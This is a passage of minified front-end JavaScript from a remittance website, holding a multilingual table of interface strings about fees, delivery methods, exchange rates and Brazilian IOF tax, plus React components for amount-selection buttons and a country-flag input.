{{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Tax details":{bn:"ট্যাক্সের বিবরণ",de:"Steuerdetails",en:"Tax details",es:"Detalles de impuestos",fr:"Détails des taxes",hi:"टैक्स विवरण",it:"Dettagli fiscali",ja:"税金の詳細",ko:"세금 세부 정보",nl:"Belastinggegevens",pl:"Szczegóły podatkowe",pt:"Detalhes do imposto",ro:"Detalii taxe",th:"รายละเอียดภาษี",tl:"Mga detalye ng buwis",tr:"Vergi ayrıntıları",vi:"Chi tiết thuế",zh:"税务详情"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"},"More info":{bn:"আরও তথ্য",de:"Mehr Infos",en:"More info",es:"Más información",fr:"Plus d'informations",hi:"ज़्यादा जानकारी",it:"Altre informazioni",ja:"詳細",ko:"추가 정보",nl:"Meer info",pl:"Więcej informacji",pt:"Mais informações",ro:"Mai multe informații",th:"ข้อมูลเพิ่มเติม",tl:"Higit pang impormasyon",tr:"Daha fazla bilgi",vi:"Hiển thị thêm thông tin",zh:"更多信息"},"Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.":{bn:"ডেলিভারি স্পিড হল একটি আনুমানিক হিসাব, যা পেমেন্ট পদ্ধতি, ডেলিভারি পদ্ধতি, লেনদেনের পর্যালোচনা এবং Remitly ও আমাদের পার্টনারের সিস্টেম উপলভ্যতার উপর ভিত্তি করে নির্ধারণ করা হয়।",de:"Die **Zustellgeschwindigkeit** ist ein voraussichtlicher Wert, der von der Zahlungsmethode, der Zustellmethode, der Prüfung der Transaktion sowie der Verfügbarkeit der Systeme von Remitly und unseren Partnern abhängt.",es:"El tiempo de entrega es una estimación según el método de pago, la forma de entrega, la revisión de la transacción y la disponibilidad del sistema de nuestros socios y de Remitly.",fr:"Le délai de livraison est une estimation qui dépend de la méthode de paiement, du mode de livraison, de la vérification de la transaction et de la disponibilité des systèmes de Remitly et de nos partenaires.",hi:"डिलीवरी में लगने वाला समय एक अनुमानित समय होता है, जो भुगतान के तरीके, डिलीवरी के तरीके, ट्रांजेक्शन की समीक्षा के साथ-साथ Remitly और हमारे पार्टनरों के सिस्टम की उपलब्धता पर निर्भर करता है.",it:"La velocità di consegna è una stima che dipende dal metodo di pagamento, dalla modalità di consegna, dalla verifica della transazione e dalla disponibilità del sistema di Remitly dei suoi partner.",ja:"着金スピードは予測で、支払方法、受取方法、取引審査、およびRemitlyとプロバイダーのシステム稼働状況により変動します。",ko:"송금 소요 시간은 Remitly와 파트너의 결제 방법, 전달 방법, 거래 검토 및 시스템 가용성에 따라 달라지는 추정치입니다.",nl:"De leveringssnelheid is een schatting afhankelijk van de betalingsmethode, leveringsmethode, beoordeling van transacties en de systeembeschikbaarheid van Remitly en onze partners.",pl:"Szybkość realizacji jest szacowana na podstawie metody płatności, metody realizacji, weryfikacji transakcji oraz dostępności systemu Remitly i naszych partnerów.",pt:"A velocidade de entrega é uma estimativa e depende dos métodos de pagamento e de entrega, da análise da transação e da disponibilidade dos sistemas da Remitly e de nossos parceiros.",ro:"Viteza de livrare este estimată și depinde de metoda de plată, metoda de livrare, de cum decurge procesul de examinare a tranzacțiilor și de disponibilitatea sistemelor Remitly și ale partenerilor noștri.",th:"ความเร็วในการส่งมอบจะถูกคาดการณ์โดยขึ้นอยู่กับวิธีการชำระเงิน วิธีดำเนินการจัดส่ง การตรวจสอบธุรกรรม และความพร้อมของระบบของ Remitly และพันธมิตรของเรา",tl:"Ang bilis ng delivery ay isang pagtatayang nakadepende sa paraan ng pagbabayad, delivery method, pagsusuri sa transaction, at availability ng system ng Remitly at ng aming partners.",tr:"Teslimat hızı, ödeme yöntemine, teslimat yöntemine, Remitly'nin ve ortaklarımızın işlem üzerinde yapacağı incelemeye ve sistemlerinin müsaitlik durumuna bağlı bir tahmindir.",vi:"Tốc độ nhận tiền được ước tính, phụ thuộc vào phương thức thanh toán, phương thức nhận tiền, xét duyệt giao dịch và khả năng đáp ứng của hệ thống Remitly cũng như các đối tác của chúng tôi.",zh:"递送速度为预估值，具体取决于付款方式、收款方式、交易审核情况以及 Remitly 和合作伙伴的系统可用性。"},Search:{de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",it:"Cerca",ko:"검색",nl:"Zoeken",pl:"Szukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索",ja:"検索",hi:"खोजें",bn:"অনুসন্ধান করুন"}});var It=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},_.Mi.greycliffCFFont),b.YU.regular),_.AM.lineHeight140),{color:n.typography.text});return{container:t((0,Ve.XP)("inForm","top"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("headingToContent")}),buttonContainer:t({display:"flex",flexDirection:"row",justifyContent:"flex-start",flexWrap:"wrap",gap:(0,Ve.uI)("betweenActions")}),text:t(a,_.TA.psmall),button:t(a,_.TA.p,(0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),{cursor:"pointer",background:n.background,border:"1px solid ".concat(n.input.border),borderRadius:"100px",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus":(0,o.Cl)({},(0,Ve.TR)(n.input.borderPressed,"-2px")),"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}})}},At=function(e){var t,n,o=e.onClick,r=e.customAmounts,s=(0,i.Ay)(),l=s.context.currency,c=s.styleSheet,u=s.locale,d=(0,y.I)(It,c),p=(null===(t=null==l?void 0:l.currentSend)||void 0===t?void 0:t.symbol)||"",m=(null===(n=null==l?void 0:l.currentSend)||void 0===n?void 0:n.code)||"",h=["200","500","1000"],f=(0,C.W)(u,bt);if(r){var g=r.split(","),v=g.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===g.length&&3===v.length&&(h=g)}return a.useEffect((function(){(0,D.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:h}})}),[]),a.createElement("div",{className:d.container},a.createElement("div",{className:d.text},f("Or select an amount")),a.createElement("div",{className:d.buttonContainer},h.map((function(e,t){return a.createElement("button",{className:d.button,key:t,tabIndex:0,onClick:function(){return null==o?void 0:o(e)}},p,(0,G.ZV)(u,m,e,0))}))))},Tt=function(e){var t=(0,i.Ay)(),n=t.styleSheet,s=t.context,l=t.componentInstanceId,c=(0,y.I)(Ye,n),u=s.imageOptimizationServiceUrl,d=e.country,p=a.useMemo((function(){var e;return null===(e=(0,gt.Ay)()[null==d?void 0:d.iso3])||void 0===e?void 0:e.png[ee.e.s]}),[d.iso3]),m=(0,o.zs)((0,a.useState)(!1),2),h=m[0],f=m[1],g=(0,o.zs)((0,a.useState)(!1),2),v=g[0],C=g[1],E=h||v,b=a.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(l,"-").concat(t)}),[e.label,l]),I=a.useCallback((function(){f(!0),e.onFocus&&e.onFocus()}),[e]),T=a.useCallback((function(){f(!1),e.onBlur&&e.onBlur()}),[e]),N=a.useCallback((function(e){C(e)}),[]);return a.createElement("div",{className:c.flagInputContainer},a.createElement("label",{htmlFor:b,className:c.label},e.label),a.createElement("div",{className:(0,r.Ly)(c.inputSection,E&&c.inputSectionFocused,e.isLoading&&c.lowerOpacity)},a.createElement("div",{className:c.boxContainer},a.createElement("div",{className:c.valueInputSection},a.createElement("img",{src:(0,A.p4)(u,p),className:c.flag,alt:null==d?void 